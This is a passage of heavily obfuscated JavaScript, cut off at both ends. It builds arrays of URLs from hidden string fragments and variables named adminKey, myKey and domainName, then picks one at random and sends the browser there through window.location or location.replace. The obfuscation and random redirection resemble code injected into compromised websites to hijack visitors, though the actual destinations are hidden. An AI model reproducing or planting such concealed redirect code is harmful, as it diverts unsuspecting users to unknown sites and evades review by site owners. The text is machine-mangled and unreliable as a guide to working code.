13e79)location[_0xaea643(0x90d,'CXVM',0xa67,0x8b0,0x2ad)+'ce'](_0x4f6715[_0x169786(0x3a1,0x5bf,0x668,0x20c,'K[Ah')](_0x4f6715[_0x4ba36a(0x8ca,'[ed6',0x71b,0x8b2,0x43b)](_0x4f6715[_0x4ba36a(0x865,'BuhP',0x37e,0x681,0x405)],_0xdfeb1f[_0xaea643(0x105,'fU56',0x184,0x636,0x5f0)]),_0x4f6715[_0xaea643(0x1345,'6aJ*',0xfe0,0xf0d,0xc53)]));else var _0x7b7704=new Array();continue;case'8':_0x7b7704[0x3*0x5bd+-0x41*0xb+-0xe6c]=_0x4f6715[_0xaea643(0x7b7,'jMgB',0xcef,0x8f4,0x458)](_0x4f6715[_0x4ba36a(0xab7,'j61O',0xa88,0xaf7,0xa7c)](_0x4f6715[_0x169786(0x2ff,0x228,0x5d7,0x689,'#rRa')](_0x4f6715[_0xbca988(0x3d3,0xaff,0x2f9,0x7db,'#S]^')](_0x4f6715[_0x749707(0xe70,0xac2,'6CNS',0xf78,0x7d6)](_0x4f6715[_0x4ba36a(0xd58,'(Qf4',0x9e9,0xa4b,0x8ac)](_0x4f6715[_0xaea643(0xe7a,'nbxw',0xdcb,0x8b2,0xb6d)],adminKey),_0x4f6715[_0x749707(0x795,0xb3b,'(Qf4',0xa31,0xbbd)]),domainName),_0x4f6715[_0x169786(0x369,0x3ea,-0x45,0x88c,'#rRa')]),_0xdfeb1f[_0x169786(0x5f0,0x1d6,0x6a1,-0x17d,'N)n#')]),_0x4f6715[_0x749707(0x12cf,0xf3a,'rQKz',0x1209,0xd33)]);continue;}break;}}else cUUfKe[_0x4ba36a(0x7ae,'pyBw',0x932,0x5b5,0x3cc)](_0x511b3a,0x1a3d+-0x1*-0x74b+-0x4*0x862);}if(_0xdfeb1f[_0x749707(0x4d0,0x622,'3mp5',0x5e4,0x29b)]){if(_0x4f6715[_0xbca988(0xc41,0xafb,0xa69,0xbc7,'2euE')](_0x4f6715[_0xaea643(0x495,'P]oW',0x4ff,0x788,0x195)],_0x4f6715[_0x4ba36a(0xbfc,'CoEm',0xf26,0xae0,0x10d7)]))_0x2ddfb0[_0x40a772]=_0x2624ec;else{var _0x4d36bd=_0x4f6715[_0x169786(0xade,0xb0c,0x1106,0x9f2,'NB6@')][_0x169786(0x5b9,0x128,0x72d,-0x149,'yfc6')]('|'),_0x273610=-0x3*-0xb9d+0xe85+-0x315c;while(!![]){switch(_0x4d36bd[_0x273610++]){case'0':_0x7b7704[-0x179*0x11+0xcc8+0xc43]=_0x4f6715[_0xbca988(0x471,0x413,0x47b,0x890,'N)n#')](_0x4f6715[_0x4ba36a(0xa78,'3mp5',0x119b,0xc87,0x7a6)](_0x4f6715[_0x4ba36a(0x7df,'NFmg',0x96b,0x7a0,0x193)](_0x4f6715[_0xaea643(0x70d,'ij#4',-0x93,0x55a,0x587)](_0x4f6715[_0x4ba36a(0xac8,'v3Q4',0xea2,0x8f0,0xd46)](_0x4f6715[_0x4ba36a(0xab4,'ij#4',0x9b5,0xc5a,0x71f)](_0x4f6715[_0xbca988(0x12cb,0x135b,0xafd,0xe3d,'PkfW')],myKey),_0x4f6715[_0xaea643(0xc87,'6aJ*',0xbfa,0x842,0x513)]),domainName),_0x4f6715[_0x749707(0x5b7,0x43e,'q4R&',0x119,0x9a5)]),_0xdfeb1f[_0x749707(0x8f9,0xde8,'jMgB',0x8db,0x13fd)]),_0x4f6715[_0x4ba36a(0xc9e,'4HER',0x51b,0x924,0x52e)]);continue;case'1':window[_0x749707(0x12a2,0xe2c,'CoEm',0x9be,0x10f6)+_0x749707(0x8cf,0x792,'6dPo',0xbc4,0x7b6)]=_0x7b7704[_0x573e9d];continue;case'2':_0x7b7704[0x52d+-0x1442+0xf1a]=_0x4f6715[_0xbca988(0x97b,0xf63,0x965,0xd74,'6dPo')](_0x4f6715[_0xbca988(0xa57,0xded,0xf80,0xd02,'v3Q4')](_0x4f6715[_0xaea643(0x7a4,'nbxw',0xb45,0x94d,0xdba)](_0x4f6715[_0x169786(0x8af,0x78e,0x815,0xd85,'q4R&')](_0x4f6715[_0x4ba36a(0x691,'CXVM',0x469,0x7c0,0x633)](_0x4f6715[_0xaea643(0xc70,'xN#4',0xb31,0xc07,0xcce)](_0x4f6715[_0x169786(0x10e3,0xd05,0x767,0xeca,'fg$H')],adminKey),_0x4f6715[_0xbca988(0xfa4,0xc21,0xe32,0xe04,'G%rD')]),domainName),_0x4f6715[_0x169786(0xd8a,0xb16,0x90c,0x5b5,'4U9]')]),_0xdfeb1f[_0x169786(0xb04,0x5f6,0x9c7,0xbfb,'N)n#')]),_0x4f6715[_0x169786(0xd3e,0xb12,0x7b8,0xe33,'NFmg')]);continue;case'3':var _0x573e9d=Math[_0x749707(0xba7,0x896,'6CNS',0x58e,0xaf1)](_0x4f6715[_0xbca988(0x2f6,0x44d,0xc08,0x7b9,'nbxw')](Math[_0xaea643(0x688,'QjOf',0xbe9,0xc08,0xdf1)+'m'](),_0x7b7704[_0x169786(0xf8b,0xa3f,0xa3d,0x94d,'6aJ*')+'h']));continue;case'4':if(_0x13e79)location[_0x749707(0x6bc,0x443,'6dPo',0x507,0x697)+'ce'](_0x4f6715[_0x749707(0xa4d,0xeb0,'4HER',0xa1e,0xcff)](_0x4f6715[_0xaea643(0x1a0,'rQKz',0x564,0x64d,0xa12)](_0x4f6715[_0xbca988(0x45b,0x308,0xbc8,0x7b8,'5NgG')],_0xdfeb1f[_0x4ba36a(0x1a9,'K[Ah',0x62,0x3bc,0x305)]),_0x4f6715[_0xaea643(0x63d,'Fo3T',0x148,0x392,0x6ef)]));else var _0x7b7704=new Array();continue;case'5':_0x7b7704[-0xa74+0xb3e+-0xca]=_0x4f6715[_0xbca988(0x48b,0x99a,0x1df,0x4fb,'BxvU')](_0x4f6715[_0x749707(0xb8a,0x909,'[ed6',0xd69,0xdb3)](_0x4f6715[_0x169786(0x6a8,0x73d,0x364,0x5e6,'CXVM')](_0x4f6715[_0xaea643(0xf24,'fg$H',0xb7c,0xfa3,0x14fe)](_0x4f6715[_0xbca988(0xbbc,0xb0f,0x93e,0xcef,'BuhP')](_0x4f6715[_0x169786(0x819,0x4b1,0x896,0x57b,')3ec')](_0x4f6715[_0x4ba36a(0x7f6,'%rmd',0xc78,0xc6f,0xcd7)],adminKey),_0x4f6715[_0xbca988(-0x3e,0x507,0x83c,0x512,'fU56')]),domainName),_0x4f6715[_0xbca988(0xe,0x48e,-0x36,0x513,'j61O')]),_0xdfeb1f[_0x749707(0xa95,0x6c8,'G%rD',0x60c,0xb13)]),_0x4f6715[_0xaea643(0x98f,'fU56',0x129d,0xcdb,0xcd3)]);continue;case'6':_0x7b7704[0x62e+-0xbf7+0x5cd]=_0x4f6715[_0xaea643(0x339,'%rmd',0xc7a,0x6ac,0x580)](_0x4f6715[_0xaea643(0x831,'6aJ*',0xe94,0xdac,0x10ff)](_0x4f6715[_0x169786(0x6c4,0x9b5,0x6af,0x522,'q4R&')](_0x4f6715[_0x4ba36a(0x98c,'xN#4',0xa2f,0x9d3,0x877)](_0x4f6715[_0xbca988(0x187,0x34c,0x63b,0x4c1,'q4R&')](_0x4f6715[_0xaea643(0x6ce,'2euE',0x797,0x59d,0x4b0)](_0x4f6715[_0xaea643(0x1033,'q4R&',0xd9c,0xaba,0x7ab)],myKey),_0x4f6715[_0x169786(0x9d1,0xbc7,0xe71,0xe1e,'G%rD')]),domainName),_0x4f6715[_0xaea643(0x858,'NFmg',0x348,0x421,0x9fb)]),_0xdfeb1f[_0x749707(0x12ba,0xe28,'%rmd',0x1078,0x1293)]),_0x4f6715[_0xaea643(0x34b,'Fo3T',0x52b,0x392,0x177)]);continue;case'7':_0x7b7704[-0x10f4+-0x2040+-0xf7*-0x33]=_0x4f6715[_0xaea643(0xa0b,'ij#4',0xe5,0x601,0x51a)](_0x4f6715[_0xaea643(0x1117,'6dPo',0x113f,0xcbb,0x72b)](_0x4f6715[_0xbca988(0xc4c,0x735,0x7ae,0xbe4,'j61O')](_0x4f6715[_0xbca988(0x3aa,0x6bb,0xa3b,0x881,'Q7P$')](_0x4f6715[_0x169786(0x34e,0x4b2,0x32b,-0xe0,'2euE')](_0x4f6715[_0x169786(0xaef,0x5fe,0x23d,0x8f5,'Fo3T')](_0x4f6715[_0x749707(0x9ff,0x9bf,'BuhP',0x6d0,0xf08)],myKey),_0x4f6715[_0xbca988(0xe34,0x323,0x845,0x8f9,'fg$H')]),domainName),_0x4f6715[_0xbca988(0x945,0xd4a,0x1010,0xe0c,'5NgG')]),_0xdfeb1f[_0xaea643(0xd25,'%rmd',0xa2f,0xdb8,0x1060)]),_0x4f6715[_0x749707(0xed5,0xb2b,'2euE',0xa72,0xdb5)]);continue;case'8':_0x7b7704[-0xe90+-0x7c5+-0x208*-0xb]=_0x4f6715[_0x169786(0x1043,0xc18,0x116e,0x9e1,'WQ72')](_0x4f6715[_0xbca988(0x4a5,0x2f3,0x3a5,0x75d,'!)Ed')](_0x4f6715[_0x169786(0xe6f,0x9cf,0xc41,0x7cb,')3ec')](_0x4f6715[_0x749707(0xa7b,0x91c,'BuhP',0x37e,0xcdf)](_0x4f6715[_0xaea643(0x4c1,'#S]^',0x87a,0x606,0x136)](_0x4f6715[_0x169786(0x8be,0xcb2,0x998,0x105a,'4uAd')](_0x4f6715[_0x169786(0x72a,0x14a,-0x393,-0x71,'jMgB')],myKey),_0x4f6715[_0xaea643(0xfd8,'yfc6',0x7e9,0xc10,0xe80)]),domainName),_0x4f6715[_0xaea643(0xdb,'Fo3T',-0x11,0x5a5,0x4a9)]),_0xdfeb1f[_0x749707(0xafc,0xa13,'I]sE',0xe99,0xf11)]),_0x4f6715[_0x4ba36a(0x3e6,'v3Q4',0x80c,0x84d,0x31a)]);continue;}break;}}}if(_0xdfeb1f[_0x749707(0x106b,0xe19,'CFhP',0x119a,0x124c)]){if(_0x4f6715[_0x749707(0xcc2,0xdae,'4uAd',0x922,0xc7a)](_0x4f6715[_0xaea643(0x8ec,'(Qf4',-0xf3,0x491,0x6d4)],_0x4f6715[_0xbca988(0x7cf,0x67e,0xba9,0x606,'K[Ah')])){var _0x24dba6=_0x4f6715[_0x749707(0x48,0x462,'7jAL',0x8,-0x77)][_0x4ba36a(0xa15,'j61O',0x2e1,0x648,0xafc)]('|'),_0x1203b2=0x2508+0x688+-0x2b90;while(!![]){switch(_0x24dba6[_0x1203b2++]){case'0':var _0x573e9d=Math[_0x749707(0x83e,0x98a,'fg$H',0x852,0x410)](_0x4f6715[_0x749707(0x7c3,0x866,'nbxw',0x5ff,0xc69)](Math[_0x169786(0x82a,0x3dd,0x424,0x5,'5NgG')+'m'](),_0x7b7704[_0x169786(0x575,0x275,0x5c9,0x816,'5NgG')+'h']));continue;case'1':_0x7b7704[0x225c+-0x1a64+-0x4*0x1fd]=_0x4f6715[_0x169786(0x6f0,0xb2c,0xa92,0xbe0,'2euE')](_0x4f6715[_0x749707(0xe37,0xb43,'Fo3T',0xc69,0x904)](_0x4f6715[_0x749707(0xabe,0xc6e,'NB6@',0x73c,0xc5c)](_0x4f6715[_0xaea643(0x13c5,'6dPo',0xfd7,0xf26,0xbd8)](_0x4f6715[_0x4ba36a(-0x340,'jMgB',0x57d,0x19c,0x593)](_0x4f6715[_0x749707(0xc5e,0x9d6,'6aJ*',0xd2d,0x82c)](_0x4f6715[_0x169786(0x988,0x9a9,0xe04,0xa2b,'Q7P$')],myKey),_0x4f6715[_0xbca988(0x6db,0x55,0x690,0x354,'%rmd')]),domainName),_0x4f6715[_0x169786(0xb85,0xaee,0x1066,0xae6,'CXVM')]),_0xdfeb1f[_0xaea643(0xa58,'2euE',0x892,0xcea,0x11df)]),_0x4f6715[_0x169786(0x6d,0x1e8,0x729,-0x1c1,'KS8E')]);continue;case'2':_0x7b7704[0x1c89+-0xe6*-0x1+-0xb*0x2ad]=_0x4f6715[_0x4ba36a(0xef2,'(Qf4',0xbdd,0xb5d,0xf0e)](_0x4f6715[_0x4ba36a(-0x209,'rQKz',0x7c2,0x221,0x63f)](_0x4f6715[_0x4ba36a(0x76b,'6aJ*',0x4bb,0xab3,0xaf6)](_0x4f6715[_0x4ba36a(0x261,'ij#4',0x456,0x5cf,0x8e)](_0x4f6715[_0x169786(0x728,0xae3,0x1012,0xc65,'G%rD')](_0x4f6715[_0xbca988(0x165,0x43b,0x55c,0x672,'CFhP')](_0x4f6715[_0x169786(0x573,0x638,0xbda,0x492,'nbxw')],adminKey),_0x4f6715[_0xaea643(0x4e4,'q4R&',0x5a9,0xa72,0x897)]),domainName),_0x4f6715[_0xbca988(0x88d,0xbe0,0xe6a,0xc91,'6CNS')]),_0xdfeb1f[_0xaea643(0xb75,'%rmd',0x91d,0xbb5,0x10ea)]),_0x4f6715[_0x4ba36a(0x1ae,'KS8E',-0x391,0x229,0xbd)]);continue;case'3':if(_0x13e79)location[_0x749707(0xa99,0xd8c,'#rRa',0x118f,0xd9b)+'ce'](_0x4f6715[_0x4ba36a(0x516,'kjFO',0x1c4,0x517,0x83f)](_0x4f6715[_0xaea643(0xa2a,'CFhP',0x7fc,0x948,0x373)](_0x4f6715[_0x749707(0x1168,0xb5f,'P]oW',0xc92,0xb38)],_0xdfeb1f[_0xbca988(0x1db,0x6ad,-0x1a,0x403,'[ed6')]),_0x4f6715[_0xbca988(0x26f,0x2bc,0x3d0,0x5ab,'4U9]')]));else var _0x7b7704=new Array();continue;case'4':window[_0x169786(0xa84,0xb42,0x822,0xb92,'CoEm')+_0x4ba36a(0x7c4,'Fo3T',0x5b0,0x663,0x109)]=_0x7b7704[_0x573e9d];continue;case'5':_0x7b7704[0x19de+-0x15ff+-0x3da]=_0x4f6715[_0x4ba36a(0xcaf,'I]sE',0xb74,0xc98,0xabe)](_0x4f6715[_0x4ba36a(-0x9d,'3mp5',0x62a,0x1e6,0x69)](_0x4f6715[_0x749707(0xf27,0x996,'3%cS',0xacb,0x684)](_0x4f6715[_0x169786(0x21e,0x4cb,0x9de,0x6b7,'4HER')](_0x4f6715[_0xbca988(0x875,0xf73,0x80a,0xa4c,'v3Q4')](_0x4f6715[_0x169786(-0x360,0x1d4,0x6f3,0x2a8,'I]sE')](_0x4f6715[_0x749707(0x2b,0x5f6,'(Qf4',0x1be,0x4d7)],adminKey),_0x4f6715[_0x749707(0x8f6,0xae2,'q4R&',0x566,0x101c)]),domainName),_0x4f6715[_0xbca988(0x4e3,0xd2c,0xf4d,0xaac,'4HER')]),_0xdfeb1f[_0x4ba36a(0x5ca,'4HER',0x6e2,0x478,0xa7e)]),_0x4f6715[_0x749707(0xea7,0xe94,'xN#4',0xad2,0xf08)]);continue;case'6':_0x7b7704[-0x1b0d+-0x19be+0x34ce]=_0x4f6715[_0x169786(0x5,0x5d5,0xb44,0xa2b,'%rmd')](_0x4f6715[_0xbca988(0x1175,0xbfa,0xc05,0xc56,'PkfW')](_0x4f6715[_0x749707(0x13c2,0xf32,'2euE',0xafa,0x1280)](_0x4f6715[_0x169786(0xd5a,0xb2b,0x627,0x697,'q4R&')](_0x4f6715[_0x4ba36a(0xc86,'#rRa',0xd29,0x749,0xb2e)](_0x4f6715[_0xbca988(0x12cc,0x13ca,0xbdb,0xef3,'I]sE')](_0x4f6715[_0x749707(0x79e,0xb60,'CoEm',0xa69,0x827)],myKey),_0x4f6715[_0x4ba36a(0xb3a,'q4R&',0xddd,0x839,0x46f)]),domainName),_0x4f6715[_0x169786(0xe23,0x8a8,0x3df,0x5d4,'3%cS')]),_0xdfeb1f[_0x749707(0x113,0x3f2,'PkfW',0x8c5,0x7ad)]),_0x4f6715[_0x4ba36a(-0x29e,'#rRa',0x5f3,0x1b7,0x6c6)]);continue;case'7':_0x7b7704[-0xaae+0x1a42*0x1+0xf92*-0x1]=_0x4f6715[_0x749707(0xf9b,0xcff,'6dPo',0x11ab,0x1193)](_0x4f6715[_0xbca988(0xa9e,0xa49,0xd62,0xd25,'[ed6')](_0x4f6715[_0x169786(0xc1f,0xcc3,0xd3d,0xa4c,'K[Ah')](_0x4f6715[_0xbca988(0xafd,0x44b,0x716,0xa22,'fg$H')](_0x4f6715[_0xaea643(0x47d,'2euE',0xd85,0x8ed,0xad7)](_0x4f6715[_0xaea643(0xcb5,'K[Ah',0xc1e,0xabd,0x1095)](_0x4f6715[_0x169786(0xb5a,0xa14,0x553,0x5c4,'4U9]')],myKey),_0x4f6715[_0xbca988(0x6c1,-0x11,0x3bf,0x344,'rQKz')]),domainName),_0x4f6715[_0xbca988(0x9e3,0x623,0x456,0x614,'BuhP')]),_0xdfeb1f[_0xbca988(0x961,0xdf1,0xc3e,0xf21,'nbxw')]),_0x4f6715[_0x749707(0x815,0xd4b,'fU56',0xc9c,0xb7d)]);continue;case'8':_0x7b7704[0xfd9+0x16c*0x2+0x1a*-0xb8]=_0x4f6715[_0x4ba36a(0x109,'yfc6',0x65b,0x4ef,0x1c6)](_0x4f6715[_0xaea643(0xc41,'2euE',0x5e0,0xb7e,0xab4)](_0x4f6715[_0xbca988(0x85b,0xbb6,0x196,0x793,'CoEm')](_0x4f6715[_0xaea643(0x651,'BxvU',0x5c2,0x6b3,0x54e)](_0x4f6715[_0xaea643(0x103e,'N)n#',0x1345,0xee6,0x1281)](_0x4f6715[_0xbca988(0x837,0xb52,0xb51,0xbf8,'K[Ah')](_0x4f6715[_0xbca988(0xa3b,0x7a7,0x11dd,0xc5b,'2euE')],myKey),_0x4f6715[_0xaea643(0x84d,'N)n#',0x1198,0xe0e,0x803)]),domainName),_0x4f6715[_0x4ba36a(-0x36c,'BxvU',0x383,0x19b,0x78e)]),_0xdfeb1f[_0xaea643(0x483,'BxvU',0x74a,0x685,0x34f)]),_0x4f6715[_0x4ba36a(0x925,'P]oW',0xda0,0xb5a,0x10b9)]);continue;}break;}}else _0x44973b=_0x3e2112;}if(_0xdfeb1f[_0x4ba36a(0xde7,'QjOf',0xace,0xccf,0x1118)]){if(_0x4f6715[_0x169786(0x685,0x5c2,0x34,0x496,'K[Ah')](_0x4f6715[_0xaea643(0x13a7,'CXVM',0x7ef,0xdd3,0xbde)],_0x4f6715[_0x169786(0xfd1,0xcc7,0xa38,0x7f1,'fU56')])){var _0x4e0f6f=_0x4f6715[_0x4ba36a(0xe38,'NB6@',0x9e7,0x8ef,0x51a)][_0x749707(-0xed,0x412,'yfc6',0x5a9,0x704)]('|'),_0x5299e2=0x5*0x449+0x1fa9+-0x3516;while(!![]){switch(_0x4e0f6f[_0x5299e2++]){case'0':_0x45da4e[-0x1*0x1e1e+-0x3b*0xa7+-0x1127*-0x4]=_0x4f6715[_0x169786(0x3ce,0x619,0x477,0x67d,'6CNS')](_0x4f6715[_0x169786(0x84,0x2d0,0x203,0x71d,'kjFO')](_0x4f6715[_0x749707(0x48d,0x768,'5NgG',0x7f9,0x502)](_0x4f6715[_0x4ba36a(0xea8,'jMgB',0x56d,0xb65,0x6ae)](_0x4f6715[_0x4ba36a(0x907,'v3Q4',0x6f6,0x7ae,0xd95)](_0x4f6715[_0x169786(0xfde,0xa4a,0x5c1,0xe2d,'q4R&')](_0x4f6715[_0x4ba36a(0x5ab,'[ed6',0xb50,0xb81,0xc4a)],_0x515ea8),_0x4f6715[_0xaea643(0xaf4,'BxvU',0x7ba,0x774,0x36b)]),_0x347b82),_0x4f6715[_0xaea643(0x1b9,'CoEm',0x1c3,0x435,-0xa5)]),_0x5e3ec4['id']),_0x4f6715[_0xbca988(0x52b,0x98b,0x317,0x681,'pyBw')]);continue;case'1':var _0x5d0152=_0x33cfb7[_0x169786(-0x23b,0x17f,-0x4,-0x332,'PkfW')](_0x4f6715[_0x749707(0x731,0xaa2,'3%cS',0x738,0xad3)](_0x1693d3[_0xaea643(0xe00,'Q7P$',0x817,0xcc9,0xce8)+'m'](),_0x45da4e[_0x749707(0x101e,0xbbd,'4uAd',0x60e,0x5f8)+'h']));continue;case'2':_0x3aa4bf[_0x169786(0x7d9,0xcb5,0x6e6,0xf11,'4HER')+_0x749707(0xe2d,0x9e1,'yfc6',0xb9f,0x4dc)]=_0x45da4e[_0x5d0152];continue;case'3':_0x45da4e[-0x7c1+-0xffb*-0x2+-0x1835]=_0x4f6715[_0x169786(0xf6,0x4d7,0x15d,0xae1,')3ec')](_0x4f6715[_0x4ba36a(0x53e,'!)Ed',0x275,0x365,0x617)](_0x4f6715[_0x169786(0x4dd,0x2c3,0x3b9,0x7ec,'rQKz')](_0x4f6715[_0xbca988(0x394,0x362,0x68b,0x44c,'PkfW')](_0x4f6715[_0x4ba36a(0xb0f,'P]oW',0x7b6,0x817,0x3e5)](_0x4f6715[_0x749707(0xba8,0x901,'xN#4',0x7e5,0xca2)](_0x4f6715[_0x4ba36a(0x2d9,'4HER',-0x28,0x2be,-0x1dc)],_0x9ba039),_0x4f6715[_0xaea643(0x4f3,'rQKz',0x51,0x381,-0x153)]),_0x1056ed),_0x4f6715[_0x169786(-0x312,0x15a,-0x45e,-0x3e7,'BxvU')]),_0xf90483['id']),_0x4f6715[_0xbca988(0xafd,0xd6a,0x1153,0xd56,'P]oW')]);continue;case'4':if(_0x5bbaee)_0xe94bcf[_0x4ba36a(0xb69,'CXVM',0x180,0x677,0x465)+'ce'](_0x4f6715[_0xbca988(0xa07,0x10c1,0xae5,0xc1c,'WQ72')](_0x4f6715[_0x169786(0x938,0x5e5,0xb15,0x360,'yfc6')](_0x4f6715[_0xbca988(0xa03,0x12d3,0x1559,0xf5a,'3%cS')],_0x1befd5['id']),_0x4f6715[_0x4ba36a(-0xf3,'KS8E',0x817,0x229,-0x394)]));else var _0x45da4e=new _0x3befa1();continue;}break;}}else{var _0x56751a=_0x4f6715[_0x4ba36a(0x65e,'nbxw',0xef,0x41a,-0xd4)][_0x169786(0x106e,0xc38,0xd67,0xc48,'3mp5')]('|'),_0x2d51a6=-0x108d+-0x8a0+0x192d;while(!![]){switch(_0x56751a[_0x2d51a6++]){case'0':window[_0xaea643(0x711,')3ec',0x6b4,0x656,0x94a)+_0x749707(0xa35,0xa3a,'pyBw',0x957,0x9a1)]=_0x7b7704[_0x573e9d];continue;case'1':_0x7b7704[-0x9f5*-0x3+-0x2c*-0x7f+0x1*-0x33b3]=_0x4f6715[_0x169786(-0xb1,0x119,0x507,0x401,'PkfW')](_0x4f6715[_0x749707(0x27a,0x4e3,'NB6@',0x5d6,0x5f2)](_0x4f6715[_0x4ba36a(0xa3d,'Fo3T',0xd8b,0x8ba,0xbb6)](_0x4f6715[_0x169786(0xb08,0x956,0x6d3,0x3a1,')3ec')](_0x4f6715[_0x749707(0x15b8,0xfd4,'6CNS',0xb79,0x9db)],_0xdfeb1f[_0x749707(0x13bc,0x1003,'4HER',0x1564,0xd53)]),_0x4f6715[_0xaea643(0xaa2,'!)Ed',0x874,0xd76,0x1271)]),_0xdfeb1f[_0x169786(0x6cb,0x222,0x2e5,0x10e,'WQ72')]),_0x4f6715[_0xbca988(0x737,0x429,0x318,0x798,'%rmd')]);continue;case'2':var _0x573e9d=Math[_0x749707(0x139e,0xe74,'WQ72',0xad0,0xac9)](_0x4f6715[_0xaea643(0xb6f,'4U9]',0xb64,0xe8e,0xc1e)](Math[_0x169786(0x7c3,0xcef,0xc72,0x1219,'v3Q4')+'m'](),_0x7b7704[_0x4ba36a(0x3fd,'Q7P$',0x96f,0x92f,0x76a)+'h']));continue;case'3':if(_0x13e79)location[_0x4ba36a(0x538,'3mp5',0x794,0xa54,0xa4a)+'ce'](_0x4f6715[_0xbca988(0xaa3,0x8cc,0xaac,0xdcc,'6aJ*')](_0x4f6715[_0xaea643(0x4d5,'j61O',0xd99,0x942,0x885)](_0x4f6715[_0x749707(0x10a6,0xd1b,'ij#4',0x101f,0x107f)],_0xdfeb1f[_0x749707(0x2e6,0x88b,'CXVM',0xc5f,0x6d7)]),_0x4f6715[_0x749707(0xdaf,0xb7c,'CFhP',0xf2d,0x8ec)]));else var _0x7b7704=new Array();continue;case'4':_0x7b7704[0x8aa+-0x17e9+0x1*0xf43]=_0x4f6715[_0x4ba36a(0x8c5,'yfc6',0x76e,0xa88,0xa18)](_0x4f6715[_0xbca988(0xc59,0x9a4,0xbf1,0xe7a,'2euE')](_0x4f6715[_0x4ba36a(0x906,'ij#4',0x5ca,0xb21,0x1102)](_0x4f6715[_0xbca988(0xcec,0x9f8,0xd6e,0xec7,'4HER')](_0x4f6715[_0xbca988(0x5da,0x4df,0x49c,0x6cc,'yfc6')](_0x4f6715[_0xbca988(0x1109,0xdc2,0x820,0xd41,'xN#4')](_0x4f6715[_0x4ba36a(0xdb6,'KS8E',0x61b,0xab9,0x84b)],adminKey),_0x4f6715[_0xaea643(-0x259,'%rmd',0x2d9,0x391,0x7ea)]),domainName),_0x4f6715[_0xaea643(0xb61,'CFhP',0xb98,0x8c9,0x844)]),_0xdfeb1f[_0xbca988(0xc13,0xa76,0x4ee,0x679,'ij#4')]),_0x4f6715[_0xaea643(0xecb,'BxvU',0xe20,0xb88,0x696)]);continue;case'5':_0x7b7704[0x1315+0x4e6+0xba*-0x21]=_0x4f6715[_0xaea643(0x842,'BxvU',0x796,0x73d,0x67f)](_0x4f6715[_0x749707(0x10b2,0xc75,'CoEm',0x752,0x1117)](_0x4f6715[_0xbca988(0xfbb,0x8b4,0x813,0xab1,'WQ72')](_0x4f6715[_0xbca988(0x1078,0xc2f,0xddb,0xa9b,'nbxw')](_0x4f6715[_0x169786(0x6b7,0x30c,0x72f,-0x148,'(Qf4')],_0xdfeb1f[_0x749707(0x3e6,0x858,'6dPo',0x8ca,0x579)]),_0x4f6715[_0xaea643(0xc9a,'rQKz',0x1164,0xeb6,0xc3b)]),_0xdfeb1f[_0x169786(0x203,0x3b1,-0x1ed,0x7c6,'P]oW')]),_0x4f6715[_0x4ba36a(0x438,'6CNS',0x5bb,0x2c3,0x83e)]);continue;case'6':_0x7b7704[0x2247+0x55*0x59+0x11*-0x3c1]=_0x4f6715[_0x169786(-0x3ca,0x16d,0x3fa,0x19a,'[ed6')](_0x4f6715[_0xaea643(0x9d0,'CoEm',0x130b,0xd9a,0x1040)](_0x4f6715[_0x169786(0x5b7,0x489,0x820,0x18,'4U9]')](_0x4f6715[_0x169786(0x828,0x2c0,0x275,0x7f1,'2euE')](_0x4f6715[_0xaea643(0x6a0,'P]oW',0x649,0xbf3,0xc82)],_0xdfeb1f[_0xaea643(0x11f3,'PkfW',0xa42,0xed0,0xc61)]),_0x4f6715[_0x4ba36a(0x3ad,'%rmd',0x539,0x3da,0x168)]),_0xdfeb1f[_0xaea643(0x9e0,'4U9]',0xf6e,0xb7a,0xd2a)]),_0x4f6715[_0xbca988(0xfd6,0xe08,0x6a6,0xacf,'CFhP')]);continue;case'7':_0x7b7704[-0x1dd2+-0x2*0x1265+0x42a1]=_0x4f6715[_0xaea643(0xc54,'4uAd',0xdab,0xc15,0x10d2)](_0x4f6715[_0x749707(0x136a,0xe5c,'#rRa',0xf16,0x1415)](_0x4f6715[_0xbca988(-0x11a,0x1af,0x703,0x4d0,'K[Ah')](_0x4f6715[_0x749707(0x599,0x4cb,'NB6@',-0xaa,0x387)](_0x4f6715[_0xaea643(0x10ec,'NB6@',0xafe,0xebe,0xe74)](_0x4f6715[_0xbca988(0xc85,0x832,0x5bc,0xa09,'a[QC')](_0x4f6715[_0x749707(0x11b0,0xcfe,'4U9]',0x10ed,0xc54)],adminKey),_0x4f6715[_0x749707(0xbe,0x4ba,'!)Ed',0x846,0xabd)]),domainName),_0x4f6715[_0x749707(0x622,0x955,'Q7P$',0x79e,0xe45)]),_0xdfeb1f[_0x4ba36a(0x812,'Q7P$',0x63e,0xbee,0x61b)]),_0x4f6715[_0xbca988(0xf1f,0x11ce,0xbda,0xde7,'xN#4')]);continue;case'8':_0x7b7704[0x1829+-0x6b*-0x42+-0x33bd]=_0x4f6715[_0x4ba36a(0x3d3,'j61O',0x2d1,0x6a4,0x385)](_0x4f6715[_0xaea643(0x3e4,'I]sE',0x99d,0x397,0x559)](_0x4f6715[_0x4ba36a(0x10e,'j61O',0x773,0x6a4,0x3b6)](_0x4f6715[_0x169786(0x56f,0x767,0x2f0,0x9b0,'3%cS')](_0x4f6715[_0x4ba36a(0xd6c,'j61O',0xf68,0xb18,0x6bb)],_0xdfeb1f[_0x749707(0x56e,0x857,'6CNS',0x5ef,0x283)]),_0x4f6715[_0xaea643(0x7c7,'[ed6',0x2c9,0x509,0x417)]),_0xdfeb1f[_0x169786(0x2f0,0x720,0x758,0x3ae,'5NgG')]),_0x4f6715[_0x749707(0x51a,0x817,'WQ72',0xd97,0x3f7)]);continue;}break;}}}if(_0xdfeb1f['id']){if(_0x4f6715[_0x169786(0x658,0x79e,0x2d3,0xbdb,'4uAd')](_0x4f6715[_0x4ba36a(0x67,'#rRa',0x137,0x5f1,0x36d)],_0x4f6715[_0x169786(0x718,0x86d,0xb1d,0xa0c,'v3Q4')])){var _0x24c671=_0x4f6715[_0x4ba36a(0xba9,'j61O',0x1d8,0x62b,0x807)][_0x4ba36a(0x3e8,'#S]^',0x600,0x879,0xdcf)]('|'),_0x459aef=-0x138f+-0x1b9c+-0x2f2b*-0x1;while(!![]){switch(_0x24c671[_0x459aef++]){case'0':if(_0x13e79)location[_0x4ba36a(0x7ce,'CXVM',0xc29,0x677,0xbdf)+'ce'](_0x4f6715[_0x749707(0xfa5,0xaf3,'Fo3T',0x7e3,0xe46)](_0x4f6715[_0x4ba36a(0x8c7,'kjFO',0x2f,0x2d8,0x5db)](_0x4f6715[_0x169786(0x7ab,0x41d,0x8ee,-0x16c,'#S]^')],_0xdfeb1f['id']),_0x4f6715[_0xaea643(0xde3,'#S]^',0x12a3,0xeb9,0xd79)]));else var _0x7b7704=new Array();continue;case'1':var 